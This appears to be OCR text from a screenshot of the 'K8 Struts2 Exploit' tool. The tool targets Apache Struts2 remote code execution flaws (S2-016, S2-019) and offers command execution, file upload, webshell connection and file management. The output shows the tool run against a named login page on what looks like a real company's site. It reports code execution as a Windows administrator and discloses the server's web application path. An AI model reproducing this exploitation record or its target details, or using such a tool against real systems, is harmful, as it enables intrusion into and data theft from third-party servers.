 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://simc.creditease.cn/login/login!login.action
编码: UTF-8 2013 S2-019 2013 S2-016 2
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息
Target: http://simc.creditease.cn/login/login!login.action
Useage: S2-016
Whoami: ay131115180823z\administrator
WebPath: D:\app\apache-tomcat-6.0.37\webapps\CreditMIS\
================================================================================